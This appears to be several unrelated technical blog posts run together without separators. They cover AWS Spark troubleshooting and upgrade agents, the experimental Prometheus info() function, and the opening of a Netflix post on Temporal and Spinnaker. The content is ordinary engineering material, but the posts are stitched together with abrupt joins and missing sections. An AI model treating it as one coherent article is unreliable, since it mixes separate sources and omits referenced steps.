Lazy evaluation of Spark transformations – Although lazy evaluation optimizes performance, it makes it challenging to accurately and quickly identify the application code and logic that caused the failure from the distributed logs and metrics emitted from different executors.
Apache Spark troubleshooting agent architecture
This section describes the components of the troubleshooting agent and how they connect to your development environment. The troubleshooting agent provides a single conversational entry point for your Spark applications across Amazon EMR, AWS Glue, and Amazon SageMaker Notebooks. Instead of navigating different consoles, APIs, and log locations for each service, you interact with one Model Context Protocol (MCP) server through natural language using any MCP-compatible AI assistant of your choice, including custom agents you develop using frameworks such as Strands Agents.
Operating as a fully managed cloud-hosted MCP server, the agent removes the need to maintain local servers while keeping your data and code isolated and secure in a single-tenant system design. Operations are read-only and backed by AWS Identity and Access Management (IAM) permissions; the agent only has access to resources and actions your IAM role grants. Additionally, tool calls are automatically logged to AWS CloudTrail, providing complete auditability and compliance visibility. This combination of managed infrastructure, granular IAM controls, and CloudTrail integration confirms your Spark diagnostic workflows remain secure, compliant, and fully auditable.
The agent builds on years of AWS expertise running millions of Spark applications at scale. It automatically analyzes Spark History Server data, distributed executor logs, configuration patterns, and error stack traces and extracts relevant features and signals to surface insights that would otherwise require manual correlation across multiple data sources and deep understanding of Spark and service internals.
Getting started
Complete the following steps to get started with the Apache Spark troubleshooting agent.
Prerequisites
Verify you meet or have completed the following prerequisites.
System requirements:
Python 3.10 or higher
Install the uv package manager. For instructions, see installing uv.
AWS Command Line Interface (AWS CLI) (version 2.30.0 or later) installed and configured with appropriate credentials.
IAM permissions: Your AWS IAM profile needs permissions to invoke the MCP server and access your Spark workload resources. The AWS CloudFormation template in the setup documentation creates an IAM role with the required permissions. You can also manually add the required IAM permissions.
Set up using AWS CloudFormation
First, deploy the AWS CloudFormation template provided in the setup documentation. This template automatically creates the IAM roles with the permissions required to invoke the MCP server.
Deploy the template within the same AWS Region you run your workloads in. For this post, we’ll use us-east-1.
From the AWS CloudFormation Outputs tab, copy and execute the environment variable command:
aws configure set profile.smus-mcp-profile.role_arn ${IAM_ROLE}
aws configure set profile.smus-mcp-profile.source_profile default
aws configure set profile.smus-mcp-profile.region ${SMUS_MCP_REGION}
Set up using Kiro CLI
You can use Kiro CLI to interact with the Apache Spark troubleshooting agent directly from your terminal.
MCP configuration is shared across Kiro CLI and Kiro IDE. Open the command palette using Ctrl + Shift + P (Windows / Linux) or Cmd + Shift + P (macOS) and Search for Kiro: Open MCP Config
Verify the contents of your mcp.json match the Set up using Kiro CLI section.
Using the troubleshooting agent
Next, we provide 3 reference architectures for solutions to use the troubleshooting agent in your existing workflows with ease. We also provide the reference code and AWS CloudFormation templates for these architectures in the Amazon EMR Utilities GitHub repository.
When Spark applications fail across your data platform, your debugging approach would typically involve navigating different consoles for Amazon EMR, Amazon EC2, Amazon EMR Serverless, and AWS Glue, manually reviewing Spark History Server logs, checking error stack traces, analyzing resource usage patterns, then correlating this information to find the root cause and fix. The Apache Spark troubleshooting agent automates this entire workflow through natural language, providing a unified troubleshooting experience across the three platforms. Simply describe your failed applications, for example:
# Amazon EMR-EC2
Debug my failing Amazon EMR-EC2 step. Cluster id: 'j-xxxxx' Step id: 's-xxxxx'
# Amazon EMR Serverless
Troubleshoot my Amazon EMR Serverless job. Application id: 'xxxxx' Job run id: 'xxxxx'
# AWS Glue
Analyze my failed AWS Glue job. Job name: 'my-etl-job' Job run id: 'jr_xxxxx'
The agent automatically extracts Spark event logs and metrics, analyzes the error patterns, and provides a clear root cause explanation along with recommendations, all through the same conversational interface. The following video demonstrates the complete troubleshooting workflow across Amazon EMR-EC2, Amazon EMR Serverless, and AWS Glue using Kiro CLI:
Solution 2 – Agent-driven notifications: Integrate the Apache Spark troubleshooting agent into a monitoring workflow
In addition to troubleshooting from the command line, the troubleshooting agent can plug into your monitoring infrastructure to provide improved failure notifications.
Production data pipelines require immediate visibility when failures occur. Traditional monitoring systems can alert you when a Spark job fails, but diagnosing the root cause still requires manual investigation and an analysis of what went wrong before remediation can begin.
With the Apache Spark troubleshooting agent, you can integrate it into your existing monitoring workflows to receive root causes and recommendations as soon as you receive a failure notification. Here, we demonstrate two integration patterns that result in automatic root cause analysis within your existing workflows.
Apache Airflow Integration
This first integration pattern uses Apache Airflow callbacks to automatically trigger troubleshooting when Spark job operators fail.
When any Amazon EMR, Amazon EC2, Amazon EMR Serverless, or AWS Glue job operator fails in an Apache Airflow DAG,
A callback invokes the Spark troubleshooting agent within a separate DAG.
The Spark troubleshooting agent analyzes the issue, establishes the root cause, and identifies code fix recommendations.
The Spark troubleshooting agent sends a comprehensive diagnostic report to a configured Slack channel.
The solution is available in the Amazon EMR Utilities GitHub repository (documentation) for immediate integration into your existing Apache Airflow deployments with a 1-line change to your Airflow DAGs. The following video demonstrates this integration:
Amazon EventBridge integration
For event-driven architectures, this second pattern uses Amazon EventBridge to automatically invoke the troubleshooting agent when Spark jobs fail across your AWS environment.
This integration uses an AWS Lambda function that interacts with the Apache Spark troubleshooting agent through the Strands MCP Client.
When Amazon EventBridge detects failures from Amazon EMR-EC2 steps, Amazon EMR Serverless job runs, or AWS Glue job runs, it triggers the AWS Lambda function which:
Uses the Apache Spark troubleshooting agent to analyze the failure
Identifies the root cause and generates code fix recommendations
Constructs a comprehensive analysis summary
Sends the summary to Amazon SNS
Delivers the analysis to your configured destinations (email, Slack, or other SNS subscribers)
This serverless approach provides centralized failure analysis across all your Spark platforms without requiring changes to individual pipelines. The following video demonstrates this integration:
Solution 3 – Intelligent Dashboards: Use the Apache Spark troubleshooting agent with Kiro IDE to visualize account level application failures: what failed, why failed and how to fix
Understanding the health of your Spark workloads across multiple platforms requires consolidating data from Amazon EMR (both EC2 and Serverless) and AWS Glue. Teams typically build custom monitoring solutions by writing scripts to query multiple APIs, aggregate metrics, and generate reports which can be time consuming and require active maintenance.
With Kiro IDE and the Apache Spark troubleshooting agent, you can build comprehensive monitoring dashboards conversationally. Instead of writing custom code to aggregate workload metrics, you can describe what you want to track, and the agent generates a complete dashboard showing overall performance metrics, error category distributions for failures, success rates across platforms, and critical failures requiring immediate attention. Unlike traditional dashboards that only show traditional KPIs and metrics on what application failed, this dashboard uses the Spark troubleshooting agent to provide insights to users on why the applications failed, and how they can be fixed. The following video demonstrates building a multi-platform monitoring dashboard using Kiro IDE:
The prompt used within the demo:
Build comprehensive monitoring dashboard for all of my Amazon EMR-EC2 steps, Amazon EMR Serverless jobs, and AWS Glue jobs for the last 30 days. Region: us-east-2.
Execution Plan:
1. List all of my Spark applications across these services from the last 30 days. You can store any intermediate results in files in this folder as .json, but VALIDATE outputs before moving onto the next step. It's imperative to check the results before considering this done. You can write python script helpers to achieve this. Handle throttling and other exceptions gracefully. Make sure you cover all platforms: Amazon EMR-EC2, Amazon EMR Serverless, and AWS Glue.
2. Use the spark-troubleshooting-mcp to gather failure insights for each of my applications. Save this as .json as well.
3. Then, use this information to help build the dashboard as HTML. Name the file dashboard.html.
Dashboard Requirements:
- Information from all of my Amazon EMR-EC2, Amazon EMR Serverless, and AWS Glue applications should be present
- overall success rates across platforms
- error category distributions for failures as a pie chart
- failures from last 30 days requiring attention with root causes and recommendations. Include error category and show the root causes and recommendations as they are returned by the spark-troubleshooting-mcp
- configuration comparisons per each platform. Configuration includes versions, worker types / DPUs, etc.
Clean up
To avoid incurring future AWS charges, delete the resources you created during this walkthrough:
Delete the AWS CloudFormation stack.
If you created an Amazon EventBridge rule for integration, delete those resources.
Conclusion
In this post, we demonstrated how the Apache Spark troubleshooting agent transforms hours of manual investigation into natural language conversations, significantly reducing troubleshooting time from hours to minutes and making Spark expertise accessible to all. By integrating natural language diagnostics into your existing development tools—whether Kiro CLI, Kiro IDE, or other MCP-compatible AI assistants—your teams can focus on building innovative applications instead of debugging failures.
A special thanks to everyone who contributed from engineering and science to the launch of the Spark troubleshooting agent and the remote MCP service: Tony Rusignuolo, Anshi Shrivastava, Martin Ma, Hirva Patel, Pranjal Srivastava, Weijing Cai, Rupak Ravi, Bo Li, Vaibhav Naik, XiaoRun Yu, Tina Shao, Pramod Chunduri, Ray Liu, Yueying Cui, Savio Dsouza, Kinshuk Pahare, Tim Kraska, Santosh Chandrachood, Paul Meighan and Rick Sears.
A special thanks to all of our partners who contributed to the launch of the Spark troubleshooting agent and the remote MCP service: Karthik Prabhakar, Suthan Phillips, Basheer Sheriff, Kamen Sharlandjiev, Archana Inapudi, Vara Bonthu, McCall Peltier, Lydia Kautsky, Larry Weber, Jason Berkovitz, Jordan Vaughn, Amar Wakharkar, Subramanya Vajiraya, Boyko Radulov and Ishan Gaur.
For organizations running Apache Spark workloads, version upgrades have long represented a significant operational challenge. What should be a routine maintenance task often evolves into an engineering project spanning several months, consuming valuable resources that could drive innovation instead of managing technical debt. Engineering teams must often manually analyze API deprecation, resolve behavioral changes in the engine, address shifting dependency requirements, and re-validate both functionality and data quality, all while keeping production workloads running smoothly. This complexity delays access to performance improvements, new features, and critical security updates.
At re:Invent 2025, we announced the AI-powered upgrade agent for Apache Spark on Amazon EMR. Working directly within your IDE, this agent handles the heavy lifting of version upgrades that involves analyzing code, applying fixes, and validating results, while you maintain control over every change. What once took months can now be completed in hours.
In this post, you’ll learn how to:
Assess your existing Amazon EMR Spark applications
Use the Spark upgrade agent directly from the Kiro IDE
Upgrade a sample e-commerce order analytics Spark application project (build configs, source code, tests, data quality validation)
Review code changes and then roll them out through your CI/CD pipeline
Spark upgrade agent architecture
The Apache Spark upgrade agent for Amazon EMR is a conversational AI capability designed to accelerate Spark version upgrades for EMR applications. Through an MCP-compatible client, such as the Amazon Q Developer CLI, the Kiro IDE, or any custom agent built with frameworks like Strands, you can interact with aModel Context Protocol (MCP) server using natural language.
Figure 1: A diagram of the Apache Spark upgrade agent workflow.
Operating as a fully managed, cloud-hosted MCP server, the agent removes the need to maintain any local infrastructure. All tool calls and AWS resource interactions are governed by your AWS Identity and Access Management (IAM) permissions, ensuring the agent operates only within the access you authorize. Your application code remains on your machine, and only the minimal information required to diagnose and fix upgrade issues is transmitted. Every tool invocation is recorded in AWS CloudTrail, providing full auditability throughout the process.
Built on years of experience helping EMR customers upgrade their Spark applications, the upgrade agent automates the end-to-end modernization workflow, reducing manual effort and eliminating much of the trial-and-error typically involved in major version upgrades. The agent guides you through six phases:
Planning: The agent analyzes your project structure, identifies compatibility issues, and generates a detailed upgrade plan. You review and customize this plan before execution begins.
Environment setup: The agent configures build tools, updates language versions, and manages dependencies. For Python projects, it creates virtual environments with correct package versions.
Code transformation: The agent updates build files, replaces deprecated APIs, fixes type incompatibilities, and modernizes code patterns. Changes are explained and shown before being applied.
Local validation: The agent compiles your project and runs your test suite. When tests fail, it analyzes errors, applies fixes, and retries. This continues until all tests pass.
EMR validation: The agent packages your application, deploys it to EMR, monitors execution, and analyzes logs. Runtime issues are fixed iteratively.
Data quality checks: The agent can run your application on both source and target Spark versions, compare outputs, and report differences in schemas, values, or statistics.
Throughout the process, the agent explains its reasoning and collaborates with you on decisions.
Getting started
(Optional) Assessing your accounts for EMR Spark Upgrades
Before beginning a Spark upgrade, it’s helpful to understand the current state of your environment. Many customers run Spark applications across multiple Amazon EMR clusters and versions, making it challenging to know which workloads should be prioritized for modernization. If you have already identified the Spark applications that you would like to upgrade or already have a dashboard, you can skip this assessment step and move to the next section to get started with the Spark upgrade agent.
Building an Assessment Dashboard
To simplify this discovery process, we provide a lightweight Python-based assessment tool that scans your EMR environment and generates an interactive dashboard summarizing your Spark application footprint. The tool reviews EMR steps, extracts application metadata, and computes EMR lifecycle timelines to help you to:
Understand your Spark applications and their executions distribution over different EMR versions.
Review days remaining until each EMR version reaches end of support (EOS) for all Spark applications.
Evaluate what applications should be prioritized to migrate to newer EMR version.
Key insights from the assessment
Figure 2: A graph of EMR versions per application.
This dashboard shows how many Spark applications are running on legacy EMR versions, helping you identify which workloads to migrate first.
Figure 3: a graph of application use and current versions.
This dashboard identifies your most frequently used applications and their current EMR versions. Applications marked in red indicate high-impact workloads that should be prioritized for migration.
Figure 4: a utilization and EMR version graph.
This dashboard highlights high-usage applications running on older EMR versions. Larger bubbles represent more frequently used applications, and the Y-axis shows the EMR version. Together, these dimensions make it easy to spot which applications should be prioritized for upgrade.
Figure 5: a graph highlighting applications nearing End of Support.
The dashboard identifies applications approaching EMR End of Support, helping you prioritize migrations before updates and technical support are discontinued. For more information about support timelines, see Amazon EMR standard support.
Once you have identified the applications that need to be upgraded, you can use any IDE such as VS Code, Kiro IDE, or any other environment that supports installing an MCP server to begin the upgrade.
Getting started with Spark upgrade agent using Kiro IDE
Your AWS IAM profile must include permissions to invoke the MCP server and access your Spark workload resources. The CloudFormation template provided in the setup documentation creates an IAM role with these permissions, along with supporting resources such as the Amazon S3 staging bucket where the upgrade artifacts will be uploaded. You can also customize the template to control which resources are created or skip resources you prefer to manage manually.
Deploy the template within the same region you run your workloads in.
Open the CloudFormation Outputs tab and copy the 1-line instruction ExportCommand, then execute it in your local environment.
aws configure set profile.smus-mcp-profile.role_arn ${IAM_ROLE}
aws configure set profile.smus-mcp-profile.source_profile default
aws configure set profile.smus-mcp-profile.region ${SMUS_MCP_REGION}
Set up Kiro IDE and connect to the Spark upgrade agent
Kiro IDE provides a visual development environment with integrated AI assistance for interacting with the Apache Spark upgrade agent.
Open the command palette using Ctrl + Shift + P (Linux) or Cmd + Shift + P (macOS) and Search for Kiro: Open MCP Config Figure 6: the Kiro command palette.
Once saved, the Kiro sidebar displays a successful connection to the upgrade server. Figure 7: Kiro IDE displaying a successful connection to the MCP server.
Upgrading a sample Spark application using Kiro IDE
To demonstrate upgrading from EMR 6.1.0 (Spark 3.0.0) to EMR 7.11.0 (Spark 3.5.6), we have prepared a sample e-commerce order processing application. This application models a typical analytics pipeline that processes order data to generate business insights, including customer revenue metrics, delivery date calculations, and multi-dimensional sales reports. The workload incorporates struct operations, date/interval math, grouping semantics, and aggregation logic patterns commonly found in production data pipelines.
git clone https://github.com/aws-samples/aws-emr-utilities.git
cd aws-emr-utilities/applications/spark-upgrade-assistant/demo-spark-application
Open the project in Kiro IDE
Launch Kiro IDE and open the demo-spark-application folder. Take a moment to explore the project structure, which includes the Maven configuration (pom.xml), the main Scala application, unit tests, and sample data.
Starting an upgrade
Once you have the project loaded in the Kiro IDE, select the Chat tab on the right-hand side of the IDE and type the following prompt to start the upgrade of the sample revenue analytics application:
Help me upgrade my application  from Spark 3.0 to Spark 3.5
Use EMR-EC2 cluster j-9XXXXXXXXXX  with Spark 3.5 for validation.
Store updated artifacts at s3://<path to upload upgrade artifacts>
Enable data quality checks.
Note: Replace j-XXXXXXXXXXXXX with your EMR cluster ID and <path to upload upgrade artifacts> with your S3 bucket name.
How the upgrade agent works
Step 1: Analyze and plan
After you submit the prompt, the agent analyzes your project structure, build system, and dependencies to create an upgrade plan. You can review the proposed plan and suggest modifications before proceeding.
Figure 8: the proposed upgrade plan from the agent, ready for review.
Step 2: Upgrade dependencies
The agent will analyze all project dependencies and makes the necessary changes to upgrade the versions for compatibility with the target Spark version. It then compiles the project, builds the application, and runs tests to verify everything works correctly with the target Spark version.
Figure 9: Kiro IDE upgrading dependency versions.
Step 3: Code transformation
Alongside dependency updates, the agent identifies and fixes code changes in source and test files arising from deprecated APIs, modified dependencies, or backward incompatible behavior. The agent validates these modifications through unit, integration, and remote validation on Amazon EMR on Amazon EC2 or EMR Serverless depending on your deployment mode, iterating until successful execution.

Figure 10: the upgrade agent iterating through change testing.
Step 4: Validation
As part of validation, the agent submits jobs to EMR to verify the application runs successfully with actual data. It also compares the output from the new Spark version against the output from the previous Spark version and provides a data quality summary.
Figure 11: the upgrade agent validating changes with real data.
Step 5: Summary


Once the agent completes the entire automation workflow, it generates a comprehensive upgrade summary. This summary enables you to review the dependency changes, code modifications with diffs and file references, relevant migration rules applied, job configuration updates required for the upgrade, and data quality validation status. After reviewing the summary and confirming the changes meet your requirements, you can then proceed with integrating them into your CI/CD pipeline.
Figure 12: the final upgrade summary provided by the Spark upgrade agent.
Integrating with your existing CI/CD framework
Once the Spark upgrade agent completes the automated upgrade process, you can seamlessly integrate the changes into your development workflow.
Pushing changes to remote repository


After the upgrade completes, ask Kiro to create a feature branch and push the upgraded code
Prompt to Kiro
Create a feature branch 'spark-upgrade-3.5' and push these changes to remote repository.
Kiro executes the necessary Git commands to create a clean feature branch, enabling proper code review workflows through pull requests.
CI/CD pipeline integration
Once the changes are pushed, your existing CI/CD pipeline can automatically trigger validation workflows. Popular CI/CD platforms such as GitHub Actions, Jenkins, GitLab CI/CD, or Azure DevOps can be configured to run builds, tests, and deployments upon detecting changes to upgrade branches.
Figure 14: the upgrade agent submitting a new feature branch with detailed commit message.
Conclusion
Previously, keeping Apache Spark current meant choosing between innovation and months of migration work. By automating the complex analysis and transformation work that traditionally consumed months of engineering effort, the Spark upgrade agent removes a barrier that can prevent you from keeping your data infrastructure current. You can now maintain updated Spark environments without the resource constraints that forced difficult trade-offs between innovation and maintenance. Taking the above Spark application upgrading experience as an example, what previously required 8 hours of manual work, including updating build configs, resolving build/compile failures, fixing runtime issues, and reviewing data quality results, now takes just 30 minutes with the automated agent.
As data workloads continue to grow in complexity and scale, staying current with the latest Spark capabilities becomes increasingly important for maintaining competitive advantage. The Apache Spark upgrade agent makes this achievable by transforming upgrades from high-risk, resource-intensive projects into manageable workflows that fit within normal development cycles.
Whether you’re running a handful of applications or managing a large Spark estate across Amazon EMR on EC2 and EMR Serverless, the agent provides the automation and confidence needed to upgrade faster.Ready to upgrade your Spark applications? Start by deploying the assessment dashboard to understand your current EMR footprint, then configure the Spark upgrade agent in your preferred IDE to begin your first automated upgrade.
A special thanks to everyone who contributed from Engineering and Science to the launch of the Spark upgrade agent and the Remote MCP Service: Chris Kha, Chuhan Liu, Liyuan Lin, Maheedhar Reddy Chappidi, Raghavendhar Thiruvoipadi Vidyasagar, Rishabh Nair, Tina Shao, Wei Tang, Xiaoxi Liu, Jason Cai, Jinyang Li, Mingmei Yang, Hirva Patel, Jeremy Samuel, Weijing Cai, Kartik Panjabi, Tim Kraska, Kinshuk Pahare, Santosh Chandrachood, Paul Meighan, and Rick Sears.
A special thanks to all our partners who contributed to the launch of the Spark upgrade agent and the Remote MCP Service: Karthik Prabhakar, Mark Fasnacht, Suthan Phillips, Arun AK, Shoukat Ghouse, Lydia Kautsky, Larry Weber, Jason Berkovitz, Sonika Rathi, Abhinay Reddy Bonthu, Boyko Radulov, Ishan Gaur, Raja Jaya Chandra Mannem, Rajesh Dhandhukia, Subramanya Vajiraya, Kranthi Polusani, Jordan Vaughn, and Amar Wakharkar.
Enriching metrics with metadata labels can be surprisingly tricky in Prometheus, even if you’re a PromQL wiz!
The PromQL join query traditionally used for this is inherently quite complex because it has to specify the labels to join on, the info metric to join with, and the labels to enrich with.
The new, still experimental info() function, promises a simpler way, making label enrichment as simple as wrapping your query in a single function call.
In Prometheus 3.0, we introduced the info() function, a powerful new way to enrich your time series with labels from info metrics.
What’s special about info() versus the traditional join query technique is that it relieves you from having to specify identifying labels, which info metric(s) to join with, and the (“data” or “non-identifying”) labels to enrich with.
Note that “identifying labels” in this particular context refers to the set of labels that identify the info metrics in question, and are shared with associated non-info metrics.
They are the labels you would join on in a Prometheus join query.
Conceptually, they can be compared to foreign keys in relational databases.
Beyond the main functionality, info() also solves a subtle yet critical problem that has plagued join queries for years: The “churn problem” that causes queries to fail when non-identifying info metric labels change, combined with missing staleness marking (as is the case with OTLP ingestion).
Whether you’re working with OpenTelemetry resource attributes, Kubernetes labels, or any other metadata, the info() function makes your PromQL queries cleaner, more reliable, and easier to understand.
The Problem: Complex Joins and The Churn Problem
Let us start by looking at what we have had to do until now.
Imagine you’re monitoring HTTP request durations via OpenTelemetry and want to break them down by Kubernetes cluster.
You push your metrics to Prometheus’ OTLP endpoint.
Your metrics have job and instance labels, but the cluster name lives in a separate target_info metric, as the k8s_cluster_name label.
Here’s what the traditional approach looks like:
sum by (http_status_code, k8s_cluster_name) (
    rate(http_server_request_duration_seconds_count[2m])
  * on (job, instance) group_left (k8s_cluster_name)
    target_info
)
While this works, there are several issues:
1. Complexity: You need to know:
Which info metric contains your labels (target_info)
Which labels are the “identifying” labels to join on (job, instance)
Which data labels you want to add (k8s_cluster_name)
The proper PromQL join syntax (on, group_left)
This requires expert-level PromQL knowledge and makes queries harder to read and maintain.
2. The Churn Problem (The Critical Issue):
Here’s the subtle but serious problem: What happens when an OTel resource attribute changes in a Kubernetes container, while the identifying resource attributes stay the same?
An example could be the resource attribute k8s.pod.labels.app.kubernetes.io/version.
Then the corresponding target_info label k8s_pod_labels_app_kubernetes_io_version changes, and Prometheus sees a completely new target_info time series.
As the OTLP endpoint doesn’t mark the old target_info series as stale, both the old and new series can exist simultaneously for up to 5 minutes (the default lookback delta).
During this overlap period, your join query finds two distinct matching target_info time series and fails with a “many-to-many matching” error.
This could in practice mean your dashboards break and your alerts stop firing when infrastructure changes are happening, perhaps precisely when you would need visibility the most.
The Info Function Presents a Solution
The previous join query can be converted to use the info function as follows:
sum by (http_status_code, k8s_cluster_name) (
  info(rate(http_server_request_duration_seconds_count[2m]))
)
Much more comprehensible, isn’t it?
As regards solving the churn problem, the real magic happens under the hood: info() automatically selects the time series with the latest sample, eliminating churn-related join failures entirely.
Note that this call to info() returns all data labels from target_info, but it doesn’t matter because we aggregate them away with sum.
In the example above, info() includes the k8s_cluster_name data label from target_info.
Because the selector matches any non-empty string, it will include any k8s_cluster_name label value.
It’s also possible to filter which k8s_cluster_name label values to include:
By default, info() uses the target_info metric.
However, you can select different info metrics (like build_info or node_uname_info) by including a __name__ matcher in the data-label-selector:
# Use build_info instead of target_info
info(up, {__name__="build_info"})

# Use multiple info metrics (combines labels from both)
info(up, {__name__=~"(target|build)_info"})

# Select build_info and only include the version label
info(up, {__name__="build_info", version=~".+"})
Note: The current implementation always uses job and instance as the identifying labels for joining, regardless of which info metric you select.
This works well for most standard info metrics but may have limitations with custom info metrics that use different identifying labels.
An example of an info metric that has different identifying labels than job and instance is kube_pod_labels, its identifying labels are instead: namespace and pod.
The intention is that info() in the future knows which metrics in the TSDB are info metrics and automatically uses all of them, unless the selection is explicitly restricted by a name matcher like the above, and which are the identifying labels for each info metric.
Real-World Use Cases
OpenTelemetry Integration
The primary driver for the info() function is OpenTelemetry (OTel) integration.
When using Prometheus as an OTel backend, resource attributes (metadata about the metrics producer) are automatically converted to the target_info metric:
service.instance.id → instance label
service.name → job label
service.namespace → prefixed to job (i.e., <namespace>/<service.name>)
All other resource attributes → data labels on target_info
This means that, so long as at least either the service.instance.id or the service.name resource attribute is included, every OTel metric you send to Prometheus over OTLP can be enriched with resource attributes using info():
# Add all OTel resource attributes
info(rate(http_server_request_duration_seconds_sum[5m]))

# Add only specific attributes
info(
  rate(http_server_request_duration_seconds_sum[5m]),
  {k8s_cluster_name=~".+", k8s_namespace_name=~".+", k8s_pod_name=~".+"}
)
Build Information
Enrich your metrics with build-time information:
# Add version and branch information to request rates
sum by (job, http_status_code, version, branch) (
  info(
    rate(http_server_request_duration_seconds_count[2m]),
    {__name__="build_info"}
  )
)
Filter on Producer Version
Pick only metrics from certain producer versions:
sum by (job, http_status_code, version) (
  info(
    rate(http_server_request_duration_seconds_count[2m]),
    {__name__="build_info", version=~"2\\..+"}
  )
)
Before and After: Side-by-Side Comparison
Let’s see how the info() function simplifies real queries:
Example 1: OpenTelemetry Resource Attribute Enrichment
Traditional approach:
sum by (http_status_code, k8s_cluster_name, k8s_namespace_name, k8s_container_name) (
    rate(http_server_request_duration_seconds_count[2m])
  * on (job, instance) group_left (k8s_cluster_name, k8s_namespace_name, k8s_container_name)
    target_info
)
With info():
sum by (http_status_code, k8s_cluster_name, k8s_namespace_name, k8s_container_name) (
  info(rate(http_server_request_duration_seconds_count[2m]))
)
The intent is much clearer with info: We’re enriching http_server_request_duration_seconds_count with Kubernetes related OpenTelemetry resource attributes.
Example 2: Filtering by Label Value
Traditional approach:
sum by (http_status_code, k8s_cluster_name) (
    rate(http_server_request_duration_seconds_count[2m])
  * on (job, instance) group_left (k8s_cluster_name)
    target_info{k8s_cluster_name=~"us-.*"}
)
With info():
sum by (http_status_code, k8s_cluster_name) (
  info(
    rate(http_server_request_duration_seconds_count[2m]),
    {k8s_cluster_name=~"us-.*"}
  )
)
Here we filter to only include metrics from clusters in the US (which names start with us-). The info() version integrates the filter naturally into the data-label-selector.
Technical Benefits
Beyond the fundamental UX benefits, the info() function provides several technical advantages:
1. Automatic Churn Handling
As previously mentioned, info() automatically picks the matching info time series with the latest sample when multiple versions exist.
This eliminates the “many-to-many matching” errors that plague traditional join queries during churn.
How it works: When non-identifying info metric labels change (e.g., a pod is re-created), there’s a brief period where both old and new series might exist.
The info() function simply selects whichever has the most recent sample, ensuring your queries keep working.
2. Better Performance
The info() function is more efficient than traditional joins:
Only selects matching info series
Avoids unnecessary label matching operations
Optimized query execution path
Getting Started
The info() function is experimental and must be enabled via a feature flag:
The current implementation is an MVP (Minimum Viable Product) designed to validate the approach and gather user feedback.
The implementation has some intentional limitations:
Current Constraints
Default info metric: Only considers target_info by default
Workaround: You can use __name__ matchers like {__name__=~"(target|build)_info"} in the data-label-selector, though this still assumes job and instance as identifying labels
Fixed identifying labels: Always assumes job and instance are the identifying labels for joining
This unfortunately makes info() unsuitable for certain scenarios, e.g. including data labels from kube_pod_labels, but it’s a problem we want to solve in the future
Future Development
These limitations are meant to be temporary.
The experimental status allows us to:
Gather real-world usage feedback
Understand which use cases matter the most
Iterate on the design before committing to a final API
A future version of the info() function should:
Consider all info metrics by default (not just target_info)
Automatically understand identifying labels based on info metric metadata
Important: Because this is an experimental feature, the behavior may change in future Prometheus versions, or the function could potentially be removed from PromQL entirely based on user feedback.
Giving Feedback
Your feedback will directly shape the future of this feature and help us determine whether it should become a permanent part of PromQL.
Feedback may be provided e.g. through our community connections or by opening a Prometheus issue.
We encourage you to try the info() function and share your feedback:
What use cases does it solve for you?
What additional functionality would you like to see?
How could the API be improved?
Do you see improved performance?
Conclusion
The experimental info() function represents a significant step forward in making PromQL more accessible and reliable.
By simplifying metadata label enrichment and automatically handling the churn problem, it removes two major pain points for Prometheus users, especially those adopting OpenTelemetry.
Temporal is a Durable Execution platform which allows you to write code “as if failures don’t exist”. It’s become increasingly critical to Netflix since its initial adoption in 2021, with users ranging from the operators of our Open Connect global CDN to our Live reliability teams now depending on Temporal to operate their business-critical services. In this post, I’ll give a high-level overview of what Temporal offers users, the problems we were experiencing operating Spinnaker that motivated its initial adoption at Netflix, and how Temporal helped us reduce the number of transient deployment failures at Netflix from 4% to 0.0001%.
A Crash Course on (some of) Spinnaker
Spinnaker is a multi-cloud continuous delivery platform that powers the vast majority of Netflix’s software deployments. It’s composed of several (mostly nautical themed) microservices. Let’s double-click on two in particular to understand the problems we were facing that led us to adopting Temporal.
In case you’re completely new to Spinnaker, Spinnaker’s fundamental tool for deployments is the Pipeline. A Pipeline is composed of a sequence of steps called Stages, which themselves can be decomposed into one or more Tasks, or other Stages. An example deployment pipeline for a production service may consist of these stages: Find Image -> Run Smoke Tests -> Run Canary -> Deploy to us-east-2 -> Wait -> Deploy to us-east-1.
An example Spinnaker Pipeline for a Netflix service
Pipeline configuration is extremely flexible. You can have Stages run completely serially, one after another, or you can have a mix of concurrent and serial Stages. Stages can also be executed conditionally based on the result of previous stages. This brings us to our first Spinnaker service: Orca. Orca is the orca-stration engine of Spinnaker. It’s responsible for managing the execution of the Stages and Tasks that a Pipeline unrolls into and coordinating with other Spinnaker services to actually execute them.
One of those collaborating services is called Clouddriver. In the example Pipeline above, some of the Stages will require interfacing with cloud infrastructure. For example, the canary deployment involves creating ephemeral hosts to run an experiment, and a full deployment of a new version of the service may involve spinning up new servers and then tearing down the old ones. We call these sorts of operations that mutate cloud infrastructure Cloud Operations. Clouddriver’s job is to decompose and execute Cloud Operations sent to it by Orca as part of a deployment. Cloud Operations sent from Orca to Clouddriver are relatively high level (for example: createServerGroup), so Clouddriver understands how to translate these into lower-level cloud provider API calls.
Pain points in the interaction between Orca and Clouddriver and the implementation details of Cloud Operation execution in Clouddriver are what led us to look for new solutions and ultimately migrate to Temporal, so we’ll next look at the anatomy of a Cloud Operation. Cloud Operations in the OSS version of Spinnaker still work as described below, so motivated readers can follow along in source code, however our migration to Temporal is entirely closed-source following a fork from OSS in 2020 to allow Netflix to make larger pivots to the product such as this one.
The Original Cloud Operation Flow
A Cloud Operation’s execution goes something like this:
Orca, in orchestrating a Pipeline execution, decides a particular Cloud Operation needs to be performed. It sends a POST request to Clouddriver’s /ops endpoint with an untyped bag-of-fields.
Clouddriver attempts to resolve the operation Orca sent into a set of AtomicOperation s— internal operations that only Clouddriver understands.
If the payload was valid and Clouddriver successfully resolved the operation, it will immediately return a Task ID to Orca.
Orca will immediately begin polling Clouddriver’s GET /task/<id> endpoint to keep track of the status of the Cloud Operation.
Asynchronously, Clouddriver begins executing AtomicOperations using its own internal orchestration engine. Ultimately, the AtomicOperations resolve into cloud provider API calls. As the Cloud Operation progresses, Clouddriver updates an internal state store to surface progress to Orca.
Eventually, if all went well, Clouddriver will mark the Cloud Operation complete, which eventually surfaces to Orca in its polling. Orca considers the Cloud Operation finished, and the deployment can progress.
A sequence diagram of a Cloud Operation execution
This works well enough on the happy path, but veer off the happy path and dragons begin to emerge:
Clouddriver has its own internal orchestration system independent of Orca to allow Orca to query the progress of Cloud Operation. This is largely undifferentiated lifting relative to Clouddriver’s goal of actuating cloud infrastructure changes, and ultimately adds complexity and surface area for bugs to the application. Additionally, Orca is tightly coupled to Clouddriver’s orchestration system — it must understand how to poll Clouddriver, interpret the status, and handle errors returned by Clouddriver.
